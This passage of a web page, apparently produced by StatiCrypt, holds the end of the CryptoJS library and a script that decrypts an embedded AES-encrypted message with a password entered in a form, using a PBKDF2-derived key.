                    var IV_0 = IV[0];
                    var IV_1 = IV[1];

                    // Generate four subvectors
                    var i0 = (((IV_0 << 8) | (IV_0 >>> 24)) & 0x00ff00ff) | (((IV_0 << 24) | (IV_0 >>> 8)) & 0xff00ff00);
                    var i2 = (((IV_1 << 8) | (IV_1 >>> 24)) & 0x00ff00ff) | (((IV_1 << 24) | (IV_1 >>> 8)) & 0xff00ff00);
                    var i1 = (i0 >>> 16) | (i2 & 0xffff0000);
                    var i3 = (i2 << 16)  | (i0 & 0x0000ffff);

                    // Modify counter values
                    C[0] ^= i0;
                    C[1] ^= i1;
                    C[2] ^= i2;
                    C[3] ^= i3;
                    C[4] ^= i0;
                    C[5] ^= i1;
                    C[6] ^= i2;
                    C[7] ^= i3;

                    // Iterate the system four times
                    for (var i = 0; i < 4; i++) {
                        nextState.call(this);
                    }
                }
            },

            _doProcessBlock: function (M, offset) {
                // Shortcut
                var X = this._X;

                // Iterate the system
                nextState.call(this);

                // Generate four keystream words
                S[0] = X[0] ^ (X[5] >>> 16) ^ (X[3] << 16);
                S[1] = X[2] ^ (X[7] >>> 16) ^ (X[5] << 16);
                S[2] = X[4] ^ (X[1] >>> 16) ^ (X[7] << 16);
                S[3] = X[6] ^ (X[3] >>> 16) ^ (X[1] << 16);

                for (var i = 0; i < 4; i++) {
                    // Swap endian
                    S[i] = (((S[i] << 8)  | (S[i] >>> 24)) & 0x00ff00ff) |
                        (((S[i] << 24) | (S[i] >>> 8))  & 0xff00ff00);

                    // Encrypt
                    M[offset + i] ^= S[i];
                }
            },

            blockSize: 128/32,

            ivSize: 64/32
        });

        function nextState() {
            // Shortcuts
            var X = this._X;
            var C = this._C;

            // Save old counter values
            for (var i = 0; i < 8; i++) {
                C_[i] = C[i];
            }

            // Calculate new counter values
            C[0] = (C[0] + 0x4d34d34d + this._b) | 0;
            C[1] = (C[1] + 0xd34d34d3 + ((C[0] >>> 0) < (C_[0] >>> 0) ? 1 : 0)) | 0;
            C[2] = (C[2] + 0x34d34d34 + ((C[1] >>> 0) < (C_[1] >>> 0) ? 1 : 0)) | 0;
            C[3] = (C[3] + 0x4d34d34d + ((C[2] >>> 0) < (C_[2] >>> 0) ? 1 : 0)) | 0;
            C[4] = (C[4] + 0xd34d34d3 + ((C[3] >>> 0) < (C_[3] >>> 0) ? 1 : 0)) | 0;
            C[5] = (C[5] + 0x34d34d34 + ((C[4] >>> 0) < (C_[4] >>> 0) ? 1 : 0)) | 0;
            C[6] = (C[6] + 0x4d34d34d + ((C[5] >>> 0) < (C_[5] >>> 0) ? 1 : 0)) | 0;
            C[7] = (C[7] + 0xd34d34d3 + ((C[6] >>> 0) < (C_[6] >>> 0) ? 1 : 0)) | 0;
            this._b = (C[7] >>> 0) < (C_[7] >>> 0) ? 1 : 0;

            // Calculate the g-values
            for (var i = 0; i < 8; i++) {
                var gx = X[i] + C[i];

                // Construct high and low argument for squaring
                var ga = gx & 0xffff;
                var gb = gx >>> 16;

                // Calculate high and low result of squaring
                var gh = ((((ga * ga) >>> 17) + ga * gb) >>> 15) + gb * gb;
                var gl = (((gx & 0xffff0000) * gx) | 0) + (((gx & 0x0000ffff) * gx) | 0);

                // High XOR low
                G[i] = gh ^ gl;
            }

            // Calculate new state values
            X[0] = (G[0] + ((G[7] << 16) | (G[7] >>> 16)) + ((G[6] << 16) | (G[6] >>> 16))) | 0;
            X[1] = (G[1] + ((G[0] << 8)  | (G[0] >>> 24)) + G[7]) | 0;
            X[2] = (G[2] + ((G[1] << 16) | (G[1] >>> 16)) + ((G[0] << 16) | (G[0] >>> 16))) | 0;
            X[3] = (G[3] + ((G[2] << 8)  | (G[2] >>> 24)) + G[1]) | 0;
            X[4] = (G[4] + ((G[3] << 16) | (G[3] >>> 16)) + ((G[2] << 16) | (G[2] >>> 16))) | 0;
            X[5] = (G[5] + ((G[4] << 8)  | (G[4] >>> 24)) + G[3]) | 0;
            X[6] = (G[6] + ((G[5] << 16) | (G[5] >>> 16)) + ((G[4] << 16) | (G[4] >>> 16))) | 0;
            X[7] = (G[7] + ((G[6] << 8)  | (G[6] >>> 24)) + G[5]) | 0;
        }

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.RabbitLegacy.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.RabbitLegacy.decrypt(ciphertext, key, cfg);
         */
        C.RabbitLegacy = StreamCipher._createHelper(RabbitLegacy);
    }());


    /**
     * Zero padding strategy.
     */
    CryptoJS.pad.ZeroPadding = {
        pad: function (data, blockSize) {
            // Shortcut
            var blockSizeBytes = blockSize * 4;

            // Pad
            data.clamp();
            data.sigBytes += blockSizeBytes - ((data.sigBytes % blockSizeBytes) || blockSizeBytes);
        },

        unpad: function (data) {
            // Shortcut
            var dataWords = data.words;

            // Unpad
            var i = data.sigBytes - 1;
            while (!((dataWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff)) {
                i--;
            }
            data.sigBytes = i + 1;
        }
    };


    return CryptoJS;

}));</script>

<script>

    /**
     * Decrypt a salted msg using a password.
     * Inspired by https://github.com/adonespitogo
     */
    var keySize = 256;
    var iterations = 1000;
    function decrypt (encryptedMsg, pass) {
        var salt = CryptoJS.enc.Hex.parse(encryptedMsg.substr(0, 32));
        var iv = CryptoJS.enc.Hex.parse(encryptedMsg.substr(32, 32))
        var encrypted = encryptedMsg.substring(64);

        var key = CryptoJS.PBKDF2(pass, salt, {
            keySize: keySize/32,
            iterations: iterations
        });

        var decrypted = CryptoJS.AES.decrypt(encrypted, key, {
            iv: iv,
            padding: CryptoJS.pad.Pkcs7,
            mode: CryptoJS.mode.CBC
        }).toString(CryptoJS.enc.Utf8);
        return decrypted;
    }

    document.getElementById('staticrypt-form').addEventListener('submit', function(e) {
        e.preventDefault();

        var passphrase = document.getElementById('staticrypt-password').value,
            encryptedMsg = 'c4356d8cecdd2ae122adc0f4c93031fddf88dfbd72ab1158574bb88f85c808b2a52c7046966608b4ad44bd4cd3010cc9c3c4b554ceeb60533cf76713aefa1c2fIF4DdtsnA1l3psBMEAl+MhHzie5RWmV2nnLkGnp/vTwMgtBPvqanB9PR+5Az3G0TjlrzzTyUg8N+lT7/i/VD5hqDqI8NNab9/lKCT+bFSr44GUlFouxVZRhBuTnOFfjM4awzGcn9FuEJygDBuOyTSOvOft0CIg3M5L208d7uLac/Fr3f7oCxi/iD8Vmg4n7MYfRowOOMXbaXlf66WNVUwkyrTSRLA6+WGCF3YyLRERBZElnu3/4Ci5kw12gneFzs2wRSfFUePT6lywKFQwiW7tvCeZH9jl36XKzRqton6Kv90gXLunqctakxtcNwz2WQe8SZP/XABLnZltsHRft3XD/ixjTI+qtrp/t68jO6wsLHp4AWh4adzyTRrEE0G++TXOjO/[base64]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[base64]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[base64]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[base64]/adyhU4mRxq6sQa/ejUIun8RzeDEoEUbJbnbXioDCFCWb5t0vgJzh2cvvSHKHNBq8y06zR7izXM89rty5SGoDigH1eiKsk3UMkSmfjMlncxXKgX1AQuerh36sHsEhAv7l+PiP0LtF/MnREKdlxhYIt8SdgmpfnSvMB89tlyxD5K+O/LGqe41/SPU6GHxEfe5IqhH2tYRvFM5GqHivPuWIOlTOQCyngcv1nCP3WrZ4TQhxiB4pOzA9GcRyRiQkis+orh2DVJdp9l6DggDu7lgcnAP7GfBsnRDh49gnMhfGekF9vVRyQdjWjKrL84yZKM/kHkIaytGQkyGEBrDoK+BT75d8VNg9neo7D2hlyegppLDjqhUeJWwlzYOQL241OnvHetbDoK/F3UUkyGvGpsryR3yCzOjygOlPSel5SreUldt8l2NFg9Yo2V09QCbIhU4hO9vru+rkxjI3dBrP6um48rSQpqvYsUHTXKppMj32vxYecl+6ZT/yI70fm9ODYx6fEc8QJEGl3rIx4HOmNQ+ABb42eDbgda9Fc85rE/mEJoa/[base64]/mcNZxvtHlZcFy7kQ38CA3RswzCie+LKBcnX/P+jVE3X1ATXs0NzIHZgUOF5rtaBiXSO9BXfNeNq5R3j+2aQNF4ot2d9DS/LUMsd/Tt1FsRK7ebqddwnWpIrSJY4Akh4GBvj77lMg2gZJj/3ERAsgdzEEaMVlDqMbUsPcRGHnIx2ZKDT6CsoKpAUU4kJRulo5Vfq2ix+JkJW1S+n5VXQy5qHTRh+GebMrteFjcxW3SHlTCGtB4x9h9Oo/WECVbOpeMWKR+cl/O4DA6zNl10xsTSDAhhoUpIFWQuNxCQBim8+0IbFAPgUU+UpOIBiQPa/AC3VyFqNlrFmis+rjBm1Ce9/8twi4guNzDmnp+3ILOT8Yry1lwO4Z6Ex6sGj3Z64C3EClQ5RSVj0YPc48IhIO8Q6XBbe20GbjkX6f1CJwTmHc8UL4TFcgYzFuz/hp7bwHAtwzr2AMsjybkrno1gHR0Xa91fDItyZqf7FzksUlWMbxR+0TwUOYDAEVW1fU42p9+37oU9FB6P1o543nP3rXFwRYz5/AZgSXGofQmZyyk84LwFvWA4I2kvq4K5f2yhQ7tXNACbHjJIoHuVcg/m5aqhblGAINpxY0AMw7xowACDqGHnuE5p8lXRZndV+ycq+AnyRgEHxstEzbP+yU/g05JjuIaf5r5XrhumHeRe4RWIkbt5xXfypCSxtw4kRkpL/+F3HUqfmi+WSuQJIEpkasGTjvcRjMn7hVHYJH6736A6Dd7T8yxDPU1jxIUqUzoanIi5ls1xSkyDBskARYGH/U3XonP6qeZaxmjgknijvqnlz1cQu1OkmDcQVDApyUN+i9nt14V5KZx+17k5J/aQdw7FZB3yUw+VZUGm6RpqOmiRSXRmaAuKo1xdNZZ+gsslBa1b6zAiSQuWqWUWb20ZHD/C56/mGcY6NSMZCtGJzf1uuqfGXiKZ4joaFiB4yVfcrmhKQdExOn/dP+5E3gatQeMi7gFzkNI9wOvqAtMc4/[base64]/l24j9hhVgMW7QXfjrATAw1Cpn0Tcq/EiN1rQPGnZPU8JT1YZZ8TPBJ5/DY/KB/7QmXEFkHvyCP31I6iLiZ7MD6GM0nz/pMLFcwUe6abh9K/DWbvJ475VoaPkix/0V8zW1PQXCR4RlP6HwWaF7AKy6fvXNegdtHXtjPQyir0iXY6z/BtXrUCJHU8EHSGjdloVU4lGT4Xf19ilRDhNHa0qbnq0hJQoO6JgapDb2Za2lhcoO9YZPQADEmDro1WWrK1ywXxDoNNic6grX/CzvvIK1WoNEJpdnnti4jpQFWXpCED2C7NIOAo5fWpFEiGO7Rt2hbZARCTkQSJZzEC3nIs14wP8yQvFBmigY/MUAcd+VFcfBpRbK9pKJdwXDt7mnAnQ3WDZeHF3hz4hKVSTNmRQspaEnq+XjJgVWGqEEMJHE/WGCuZ9Oz9eoU1DvonHlHhW9QGfJW8sbtaHy/vhfRlfeMEiLE5CmQcd+lWUHxKUeM+jrnRz1lgHPkrN/VZRzArQOW0fwiyzKSJyQxP